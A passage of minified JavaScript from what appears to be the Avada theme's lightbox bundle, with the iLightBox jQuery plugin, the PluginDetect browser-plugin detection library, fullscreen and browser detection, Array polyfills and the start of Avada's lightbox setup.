q=b.URL}else{var o=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/,p=b.URL.match(o);if(p)var q="//www.youtube.com/embed/"+p[7]+l;else var q=b.URL}c=$("<iframe />").attr({width:"number"==typeof b.options.width&&b.options.width&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.width:"100%",height:"number"==typeof b.options.height&&b.options.height&&"1"==d.options.minScale&&"1"==d.options.maxScale?b.options.height:"100%",src:q,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:""});break;case"inline":c=$('<div class="ilightbox-wrapper"></div>').html($(b.URL).clone(!0));break;case"html":var c,r=b.URL;if(r[0].nodeName)c=$('<div class="ilightbox-wrapper"></div>').html(r);else{var s=$(b.URL),t=s.selector?$("<div>"+s+"</div>"):s;c=$('<div class="ilightbox-wrapper"></div>').html(t)}}return $("div.ilightbox-container",a).empty().html(c),"video"===c[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var a=c[0].currentSrc+"?"+floor(3e4*random());c[0].currentSrc=a,c[0].src=a}),c},ogpRecognition:function(a,b){var c=this,d=a.URL;c.showLoader(),doAjax(d,function(a){if(c.hideLoader(),a){var d=new Object;if(d.length=!1,d.url=a.url,200==a.status){var e=a.results,f=e.type,g=e.source;d.type=f,d.html5video=e.html5video||{},d.length=!0,e.images&&(d.thumbnail=e.images[0]),g&&(d.source=g.src,d.width=g.width&&parseInt(g.width)||0,d.height=g.height&&parseInt(g.height)||0,d.thumbnail=g.thumbnail,"application/x-shockwave-flash"==g.type?d.type="flash":-1!=g.type.indexOf("video/")?d.type="video":-1!=g.type.indexOf("/html")?d.type="iframe":-1!=g.type.indexOf("image/")&&(d.type="image"))}else if("undefined"!=typeof a.response)throw a.response;b.call(this,d.length?d:!1)}})},hashChangeHandler:function(a){var b=this,c=b.vars,d=b.options,e=a||window.location.href,f=parseURI(e).hash,g=f.split("/"),h=g[1];if(!(c.hashLock||"#"+d.linkId!=g[0]&&f.length>1))if(h){var i=g[1]||0;if(b.items[i]){var j=$(".ilightbox-overlay");j.length&&j.attr("linkid")==d.linkId?b.goTo(i):b.itemsObject[i].trigger(supportTouch?"itap":"click")}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}else{var j=$(".ilightbox-overlay");j.length&&b.closeAction()}}},$.fn.iLightBox=function(){var a=arguments,b=$.isPlainObject(a[0])?a[0]:a[1],c=$.isArray(a[0])||"string"==typeof a[0]?a[0]:a[1];b||(b={});var d=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(a,b){},cache:!1,complete:function(a,b){},crossDomain:!1,error:function(a,b,c){},success:function(a,b,c){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},b),e=$.isArray(c)||"string"==typeof c?!0:!1;if(c=$.isArray(c)?c:new Array,"string"==typeof a[0]&&(c[0]=a[0]),version_compare($.fn.jquery,"1.8",">=")){var f=new iLightBox($(this),d,c,e);return{close:function(){f.closeAction()},fullscreen:function(){f.fullScreenAction()},moveNext:function(){f.moveTo("next")},movePrev:function(){f.moveTo("prev")},goTo:function(a){f.goTo(a)},refresh:function(){f.refresh()},reposition:function(){arguments.length>0?f.repositionPhoto(!0):f.repositionPhoto()},setOption:function(a){f.setOption(a)},destroy:function(){f.closeAction(),f.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(a,b,c,d,e){return-d*(sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(sqrt(1-b*b)-1)+c:d/2*(sqrt(1-(b-=2)*b)+1)+c}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(a,b){$.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)},$.attrFn&&($.attrFn[b]=!0)});var a={startEvent:"touchstart.iTap",endEvent:"touchend.iTap"};$.event.special.itap={setup:function(){var b,c,d=this,e=$(this);e.bind(a.startEvent,function(f){b=getScrollXY(),e.one(a.endEvent,function(a){c=getScrollXY();var e=a||window.event;a=$.event.fix(e),a.type="itap",b&&c&&b.x==c.x&&b.y==c.y&&($.event.dispatch||$.event.handle).call(d,a),b=c=undefined})})},teardown:function(){$(this).unbind(a.startEvent)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),"undefined"!=typeof document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var a=0,b=browserPrefixes.length;b>a;a++)if(fullScreenApi.prefix=browserPrefixes[a],"undefined"!=typeof document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(a){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){function a(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}}var b=a(navigator.userAgent);browser={},b.browser&&(browser[b.browser]=!0,browser.version=b.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){function a(a){for(var d=0,e=b.length;e>d;d++){var f=b[d]?b[d]+a.charAt(0).toUpperCase()+a.slice(1):a;if(c.style[f]!==undefined)return f}}var b=["","webkit","moz","ms","o"],c=document.createElement("div");transform=a("transform")||"",gpuAcceleration=a("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(a,b,c){return function(){a(b,c)}},openTag:"<",isDefined:function(a){return"undefined"!=typeof a},isArray:function(a){return/array/i.test(Object.prototype.toString.call(a))},isFunc:function(a){return"function"==typeof a},isString:function(a){return"string"==typeof a},isNum:function(a){return"number"==typeof a},isStrNum:function(a){return"string"==typeof a&&/\d/.test(a)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(a,b){var c=this,d=c.isStrNum(a)?(c.isDefined(b)?new RegExp(b):c.getNumRegx).exec(a):null;return d?d[0]:null},compareNums:function(a,b,c){var d,e,f,g=this,h=parseInt;if(g.isStrNum(a)&&g.isStrNum(b)){if(g.isDefined(c)&&c.compareNums)return c.compareNums(a,b);for(d=a.split(g.splitNumRegx),e=b.split(g.splitNumRegx),f=0;f<min(d.length,e.length);f++){if(h(d[f],10)>h(e[f],10))return 1;if(h(d[f],10)<h(e[f],10))return-1}}return 0},formatNum:function(a,b){var c,d,e=this;if(!e.isStrNum(a))return null;for(e.isNum(b)||(b=4),b--,d=a.replace(/\s/g,"").split(e.splitNumRegx).concat(["0","0","0","0"]),c=0;4>c;c++)/^(0+)(.+)$/.test(d[c])&&(d[c]=RegExp.$2),(c>b||!/\d/.test(d[c]))&&(d[c]="0");return d.slice(0,4).join(",")},$$hasMimeType:function(a){return function(b){if(!a.isIE&&b){var c,d,e,f=a.isArray(b)?b:a.isString(b)?[b]:[];for(e=0;e<f.length;e++)if(a.isString(f[e])&&/[^\s]/.test(f[e])&&(c=navigator.mimeTypes[f[e]],d=c?c.enabledPlugin:0,d&&(d.name||d.description)))return c}return null}},findNavPlugin:function(a,b,c){var d,e,f,g=this,h=new RegExp(a,"i"),i=!g.isDefined(b)||b?/\d/:0,j=c?new RegExp(c,"i"):0,k=navigator.plugins,l="";for(d=0;d<k.length;d++)if(f=k[d].description||l,e=k[d].name||l,(h.test(f)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext))||h.test(e)&&(!i||i.test(RegExp.leftContext+RegExp.rightContext)))&&(!j||!j.test(f)&&!j.test(e)))return k[d];return null},getMimeEnabledPlugin:function(a,b,c){var d,e,f,g,h=this,i=new RegExp(b,"i"),j="",k=c?new RegExp(c,"i"):0,l=h.isString(a)?[a]:a;for(g=0;g<l.length;g++)if((d=h.hasMimeType(l[g]))&&(d=d.enabledPlugin)&&(f=d.description||j,e=d.name||j,(i.test(f)||i.test(e))&&(!k||!k.test(f)&&!k.test(e))))return d;return 0},getPluginFileVersion:function(a,b){var c,d,e,f,g=this,h=-1;if(g.OS>2||!a||!a.version||!(c=g.getNum(a.version)))return b;if(!b)return c;for(c=g.formatNum(c),b=g.formatNum(b),d=b.split(g.splitNumRegx),e=c.split(g.splitNumRegx),f=0;f<d.length;f++){if(h>-1&&f>h&&"0"!=d[f])return b;if(e[f]!=d[f]&&(-1==h&&(h=f),"0"!=d[f]))return b}return c},AXO:window.ActiveXObject,getAXO:function(a){var b=null,c=this;try{b=new c.AXO(a)}catch(d){}return b},convertFuncs:function(a){var b,c,d=/^[\$][\$]/;for(b in a)if(d.test(b))try{c=b.slice(2),c.length>0&&!a[c]&&(a[c]=a[b](a),delete a[b])}catch(e){}},initObj:function(a,b,c){var d,e;if(a){if(1==a[b[0]]||c)for(d=0;d<b.length;d+=2)a[b[d]]=b[d+1];for(d in a)e=a[d],e&&1==e[b[0]]&&this.initObj(e,b)}},initScript:function(){var a,b=this,c=navigator,d=document,e=c.userAgent||"",f=c.vendor||"",g=c.platform||"",h=c.product||"";b.initObj(b,["$",b]);for(a in b.Plugins)b.Plugins[a]&&b.initObj(b.Plugins[a],["$",b,"$$",b.Plugins[a]],1);if(b.convertFuncs(b),b.OS=100,g){var i=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(a=i.length-2;a>=0;a-=2)if(i[a]&&new RegExp(i[a],"i").test(g)){b.OS=i[a+1];break}}if(b.head=d.getElementsByTagName("head")[0]||d.getElementsByTagName("body")[0]||d.body||null,b.isIE=new Function("return/*@cc_on!@*/!1")(),b.verIE=b.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(e)?parseFloat(RegExp.$1,10):null,b.verIEfull=null,b.docModeIE=null,b.isIE){var j,k=document.createElement("div");try{k.style.behavior="url(#default#clientcaps)",b.verIEfull=k.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(l){}j=parseFloat(b.verIEfull||"0",10),b.docModeIE=d.documentMode||(/back/i.test(d.compatMode||"")?5:j)||b.verIE,b.verIE=j||b.docModeIE}if(b.ActiveXEnabled=!1,b.isIE){var a,m=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(a=0;a<m.length;a++)if(b.getAXO(m[a])){b.ActiveXEnabled=!0;break}}b.isGecko=/Gecko/i.test(h)&&/Gecko\s*\/\s*\d/i.test(e),b.verGecko=b.isGecko?b.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(e)?RegExp.$1:"0.9"):null,b.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(e),b.verChrome=b.isChrome?b.formatNum(RegExp.$1):null,b.isSafari=(/Apple/i.test(f)||!f&&!b.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(e),b.verSafari=b.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(e)?b.formatNum(RegExp.$1):null,b.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(e),b.verOpera=b.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(e),!0)?parseFloat(RegExp.$1,10):null,b.addWinEvent("load",b.handler(b.runWLfuncs,b))},init:function(a){var b,a,c=this,d={status:-3,plugin:0};return c.isString(a)?1==a.length?(c.getVersionDelimiter=a,d):(a=a.toLowerCase().replace(/\s/g,""),b=c.Plugins[a],b&&b.getVersion?(d.plugin=b,c.isDefined(b.installed)||(b.installed=null,b.version=null,b.version0=null,b.getVersionDone=null,b.pluginName=a),c.garbage=!1,c.isIE&&!c.ActiveXEnabled&&"java"!==a?(d.status=-2,d):(d.status=1,d)):d):d},fPush:function(a,b){var c=this;c.isArray(b)&&(c.isFunc(a)||c.isArray(a)&&a.length>0&&c.isFunc(a[0]))&&b.push(a)},callArray:function(a){var b,c=this;if(c.isArray(a))for(b=0;b<a.length;b++){if(null===a[b])return;c.call(a[b]),a[b]=null}},call:function(a){var b=this,c=b.isArray(a)?a.length:-1;c>0&&b.isFunc(a[0])?a[0](b,c>1?a[1]:0,c>2?a[2]:0,c>3?a[3]:0):b.isFunc(a)&&a(b)},getVersionDelimiter:",",$$getVersion:function(a){return function(b,c,d){var e,f,g=a.init(b);return g.status<0?null:(e=g.plugin,1!=e.getVersionDone&&(e.getVersion(null,c,d),null===e.getVersionDone&&(e.getVersionDone=1)),a.cleanup(),f=e.version||e.version0,f=f?f.replace(a.splitNumRegx,a.getVersionDelimiter):f)}},cleanup:function(){var a=this;a.garbage&&a.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(a,b){var c=this,d=!1,e='<object width="1" height="1" style="display:none" '+a.getCodeBaseVersion(b)+">"+a.HTML+c.openTag+"/object>";if(!c.head)return d;c.head.insertBefore(document.createElement("object"),c.head.firstChild),c.head.firstChild.outerHTML=e;try{c.head.firstChild.classid=a.classID}catch(f){}try{c.head.firstChild.object&&(d=!0)}catch(f){}try{d&&c.head.firstChild.readyState<4&&(c.garbage=!0)}catch(f){}return c.head.removeChild(c.head.firstChild),d},codebaseSearch:function(a,b){var c=this;if(!c.ActiveXEnabled||!a)return null;a.BIfuncs&&a.BIfuncs.length&&null!==a.BIfuncs[a.BIfuncs.length-1]&&c.callArray(a.BIfuncs);var d,e=a.SEARCH;if(c.isStrNum(b))return e.match&&e.min&&c.compareNums(b,e.min)<=0?!0:e.match&&e.max&&c.compareNums(b,e.max)>=0?!1:(d=c.isActiveXObject(a,b),d&&(!e.min||c.compareNums(b,e.min)>0)&&(e.min=b),d||e.max&&!(c.compareNums(b,e.max)<0)||(e.max=b),d);var f,g,h,i,j,k=[0,0,0,0],l=[].concat(e.digits),m=e.min?1:0,n=function(b,d){var e=[].concat(k);return e[b]=d,c.isActiveXObject(a,e.join(","))};if(e.max){for(i=e.max.split(c.splitNumRegx),f=0;f<i.length;f++)i[f]=parseInt(i[f],10);i[0]<l[0]&&(l[0]=i[0])}if(e.min){for(j=e.min.split(c.splitNumRegx),f=0;f<j.length;f++)j[f]=parseInt(j[f],10);j[0]>k[0]&&(k[0]=j[0])}if(j&&i)for(f=1;f<j.length&&j[f-1]==i[f-1];f++)i[f]<l[f]&&(l[f]=i[f]),j[f]>k[f]&&(k[f]=j[f]);if(e.max)for(f=1;f<l.length;f++)if(i[f]>0&&0==l[f]&&l[f-1]<e.digits[f-1]){l[f-1]+=1;break}for(f=0;f<l.length;f++){for(h={},g=0;20>g&&!(l[f]-k[f]<1)&&(d=round((l[f]+k[f])/2),!h["a"+d]);g++)h["a"+d]=1,n(f,d)?(k[f]=d,m=1):l[f]=d;if(l[f]=k[f],!m&&n(f,k[f])&&(m=1),!m)break}return m?k.join(","):null},addWinEvent:function(a,b){var c,d=this,e=window;d.isFunc(b)&&(e.addEventListener?e.addEventListener(a,b,!1):e.attachEvent?e.attachEvent("on"+a,b):(c=e["on"+a],e["on"+a]=d.winHandler(b,c)))},winHandler:function(a,b){return function(){a(),"function"==typeof b&&b()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(a){a.winLoaded=!0,a.callArray(a.WLfuncs0),a.callArray(a.WLfuncs),a.onDoneEmptyDiv&&a.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(a){return function(b){a.winLoaded?a.call(b):a.fPush(b,a.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var a,b,c,d,e,f=this;if(f.div&&f.div.childNodes)for(a=f.div.childNodes.length-1;a>=0;a--){if(c=f.div.childNodes[a],c&&c.childNodes)for(b=c.childNodes.length-1;b>=0;b--){e=c.childNodes[b];try{c.removeChild(e)}catch(g){}}if(c)try{f.div.removeChild(c)}catch(g){}}if(f.div||(d=document.getElementById(f.divID),d&&(f.div=d)),f.div&&f.div.parentNode){try{f.div.parentNode.removeChild(f.div)}catch(g){}f.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var a,b,c=this;if(c.winLoaded&&(!c.WLfuncs||!c.WLfuncs.length||null===c.WLfuncs[c.WLfuncs.length-1])){for(a in c)if(b=c[a],b&&b.funcs){if(3==b.OTF)return;if(b.funcs.length&&null!==b.funcs[b.funcs.length-1])return}for(a=0;a<c.DONEfuncs.length;a++)c.callArray(c.DONEfuncs);c.emptyDiv()}},getWidth:function(a){if(a){var b=a.scrollWidth||a.offsetWidth,c=this;if(c.isNum(b))return b}return-1},getTagStatus:function(a,b,c,d){var e=this,f=a.span,g=e.getWidth(f),h=c.span,i=e.getWidth(h),j=b.span,k=e.getWidth(j);if(!(f&&h&&j&&e.getDOMobj(a)))return-2;if(k>i||0>g||0>i||0>k||k<=e.pluginSize||e.pluginSize<1)return 0;if(g>=k)return-1;try{if(g==e.pluginSize&&(!e.isIE||4==e.getDOMobj(a).readyState)){if(!a.winLoaded&&e.winLoaded)return 1;if(a.winLoaded&&e.isNum(d)&&(e.isNum(a.count)||(a.count=d),d-a.count>=10))return 1}}catch(l){}return 0},getDOMobj:function(a,b){var c=this,d=a?a.span:0,e=d&&d.firstChild?1:0;try{e&&b&&c.div.focus()}catch(f){}return e?d.firstChild:null},setStyle:function(a,b){var c,d=a.style;if(d&&b)for(c=0;c<b.length;c+=2)try{d[b[c]]=b[c+1]}catch(e){}},insertDivInBody:function(a,b){var c=this,d="pd33993399",e=null,f=b?window.top.document:window.document,g=f.getElementsByTagName("body")[0]||f.body;if(!g)try{f.write('<div id="'+d+'">.'+c.openTag+"/div>"),e=f.getElementById(d)}catch(h){}g=f.getElementsByTagName("body")[0]||f.body,g&&(g.insertBefore(a,g.firstChild),e&&g.removeChild(e))},insertHTML:function(a,b,c,d,e){var f,g,h,i=document,j=this,k=i.createElement("span"),l=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"],m="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;";if(j.isDefined(d)||(d=""),j.isString(a)&&/[^\s]/.test(a)){for(a=a.toLowerCase().replace(/\s/g,""),f=j.openTag+a+' width="'+j.pluginSize+'" height="'+j.pluginSize+'" ',f+='style="'+m+'display:inline;" ',g=0;g<b.length;g+=2)/[^\s]/.test(b[g+1])&&(f+=b[g]+'="'+b[g+1]+'" ');for(f+=">",g=0;g<c.length;g+=2)/[^\s]/.test(c[g+1])&&(f+=j.openTag+'param name="'+c[g]+'" value="'+c[g+1]+'" />');f+=d+j.openTag+"/"+a+">"}else f=d;if(j.div||(h=i.getElementById(j.divID),h?j.div=h:(j.div=i.createElement("div"),j.div.id=j.divID),j.setStyle(j.div,l.concat(["width",j.divWidth+"px","height",j.pluginSize+3+"px","fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","block"])),h||(j.setStyle(j.div,["position","absolute","right","0px","top","0px"]),j.insertDivInBody(j.div))),j.div&&j.div.parentNode){j.setStyle(k,l.concat(["fontSize",j.pluginSize+3+"px","lineHeight",j.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{k.innerHTML=f}catch(n){}try{j.div.appendChild(k)}catch(n){}return{span:k,winLoaded:j.winLoaded,tagName:a,outerHTML:f}}return{span:null,winLoaded:j.winLoaded,tagName:"",outerHTML:f}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(a){return'codebase="#version='+a+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(a){var b,c=this,d=c.$,e=null,f=null;if(d.isIE){if(d.isStrNum(a)&&(b=a.split(d.splitNumRegx),b.length>3&&parseInt(b[3],10)>0&&(b[3]="9999"),a=b.join(",")),d.isStrNum(a)&&d.verIE>=c.minIEver&&c.canUseIsMin()>0)return c.installed=c.isMin(a),void(c.getVersionDone=0);c.getVersionDone=1,!e&&d.verIE>=c.minIEver&&(e=c.CDBASE2VER(d.codebaseSearch(c))),e||(f=d.getAXO(c.progID),f&&f.QuickTimeVersion&&(e=f.QuickTimeVersion.toString(16),e=parseInt(e.charAt(0),16)+"."+parseInt(e.charAt(1),16)+"."+parseInt(e.charAt(2),16)))}else d.hasMimeType(c.mimeType)&&(f=3!=d.OS?d.findNavPlugin("QuickTime.*Plug-?in",0):null,f&&f.name&&(e=d.getNum(f.name)));c.installed=e?1:f?0:-1,c.version=d.formatNum(e,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(a,b){var c=b.split(a.$.splitNumRegx);return[c[0],c[1].charAt(0),c[1].charAt(1),c[2]].join(",")},null],CDBASE2VER:function(a){var b,c=this,d=c.$,e=c.cdbaseUpper,f=c.cdbaseLower;if(a)for(a=d.formatNum(a),b=0;b<e.length;b++)if(e[b]&&d.compareNums(a,e[b])<0&&f[b]&&d.compareNums(a,f[b])>=0&&c.cdbase2ver[b])return c.cdbase2ver[b](c,a);return a},canUseIsMin:function(){var a,b=this,c=b.$,d=b.canUseIsMin,e=b.cdbaseUpper,f=b.cdbaseLower;if(!d.value)for(d.value=-1,a=0;a<e.length;a++){if(e[a]&&c.codebaseSearch(b,e[a])){d.value=1;break}if(f[a]&&c.codebaseSearch(b,f[a])){d.value=-1;break}}return b.SEARCH.match=1==d.value?1:0,d.value},isMin:function(a){var b=this,c=b.$;return c.codebaseSearch(b,a)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var a,b,c,d,e=function(a){if(!a)return null;var b=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(a);return b?b[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},f=this,g=f.$,h=null,i=null,j=null;if(g.isIE){for(a=15;a>2;a--)if(i=g.getAXO(f.progID+"."+a)){j=a.toString();break}if(i||(i=g.getAXO(f.progID)),"6"==j)try{i.AllowScriptAccess="always"}catch(k){return"6,0,21,0"}try{h=e(i.GetVariable("$version"))}catch(k){}!h&&j&&(h=j)}else{if(c=g.hasMimeType(f.mimeType)){b=g.getDOMobj(g.insertHTML("object",["type",f.mimeType],[],"",f));try{h=g.getNum(b.GetVariable("$version"))}catch(k){}}h||(d=c?c.enabledPlugin:null,d&&d.description&&(h=e(d.description)),h&&(h=g.getPluginFileVersion(d,h)))}return f.installed=h?1:-1,f.version=g.formatNum(h),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var a,b=null,c=null,d=this,e=d.$;if(e.isIE){try{c=e.getAXO(d.progID).ShockwaveVersion("")}catch(f){}e.isString(c)&&c.length>0?b=e.getNum(c):e.getAXO(d.progID+".8")?b="8":e.getAXO(d.progID+".7")?b="7":e.getAXO(d.progID+".1")&&(b="6")}else a=e.findNavPlugin("Shockwave\\s*for\\s*Director"),a&&a.description&&e.hasMimeType(d.mimeType)&&(b=e.getNum(a.description)),b&&(b=e.getPluginFileVersion(a,b));d.installed=b?1:-1,d.version=e.formatNum(b)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;!function(){function a(a){return a=a||location.href,"#"+a.replace(/^[^#]*#?(.*)$/,"$1")}var b,c=document,d=$.event.special,e=c.documentMode,f="oniLightBoxHashChange"in window&&(void 0===e||e>7);
$.fn.iLightBoxHashChange=function(a){return a?this.bind("iLightBoxHashChange",a):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,d.iLightBoxHashChange=$.extend(d.iLightBoxHashChange,{setup:function(){return f?!1:void $(b.start)},teardown:function(){return f?!1:void $(b.stop)}}),b=function(){function b(){var c=a(),e=j(g);c!==g?(i(g=c,e),$(window).trigger("iLightBoxHashChange")):e!==g&&(location.href=location.href.replace(/#.*/,"")+e),d=setTimeout(b,$.fn.iLightBoxHashChange.delay)}var d,e={},g=a(),h=function(a){return a},i=h,j=h;return e.start=function(){d||b()},e.stop=function(){d&&clearTimeout(d),d=void 0},browser.msie&&!f&&function(){var d,f;e.start=function(){d||(f=(f=$.fn.iLightBoxHashChange.src)&&f+a(),d=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){f||i(a()),b()}).attr("src",f||"javascript:0").insertAfter("body")[0].contentWindow,c.onpropertychange=function(){try{"title"===event.propertyName&&(d.document.title=c.title)}catch(a){}})},e.stop=h,j=function(){return a(d.location.href)},i=function(a,b){var e=d.document,f=$.fn.iLightBoxHashChange.domain;a!==b&&(e.title=c.title,e.open(),f&&e.write('<script>document.domain="'+f+'"</script>'),e.close(),d.location.hash=a)}}(),e}()}(),Array.prototype.filter||(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)throw new TypeError;for(var d=[],e=arguments[1],f=0;c>f;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d}),Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var d=Object(this),e=d.length>>>0;if(0===e)return-1;var f=+b||0;if(abs(f)===1/0&&(f=0),f>=e)return-1;for(c=max(f>=0?f:e-abs(f),0);e>c;){if(c in d&&d[c]===a)return c;c++}return-1}),Array.prototype.lastIndexOf||(Array.prototype.lastIndexOf=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if(0===c)return-1;var d=c;arguments.length>1&&(d=Number(arguments[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(d>0||-1)*floor(abs(d))));for(var e=d>=0?min(d,c-1):c-abs(d);e>=0;e--)if(e in b&&b[e]===a)return e;return-1})}(jQuery,this);var $avada_lightbox={},$il_instances=[];if($avada_lightbox.initialize_lightbox=function(){Boolean(Number(js_local_vars.status_lightbox))||($avada_lightbox.set_title_and_caption(),$avada_lightbox.activate_lightbox())},$avada_lightbox.activate_lightbox=function(a){"undefined"==typeof a&&(a=jQuery("body"));var b=[];a.find('[data-rel^="prettyPhoto["], [rel^="prettyPhoto["], [data-rel^="iLightbox["], [rel^="iLightbox["]').each(function(){var a=["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"],c=0,d=jQuery(this).attr("href");"undefined"==typeof d&&(d="");for(var e=0;e<a.length;e++)c+=String(d).indexOf("."+a[e]);var 